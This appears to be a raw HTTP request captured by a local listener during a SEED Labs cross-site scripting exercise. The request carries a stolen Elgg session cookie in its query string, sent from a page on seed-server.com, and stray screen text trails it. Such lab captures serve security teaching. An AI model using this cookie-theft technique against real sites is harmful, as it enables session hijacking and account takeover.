 Connection received on 127.0.0.1 53840
GET /?c=Elgg%3Ddlvc6tk7j3tnnmsjhu2p1h89sg HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://www.seed-server.com/
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
Type here to search
22.0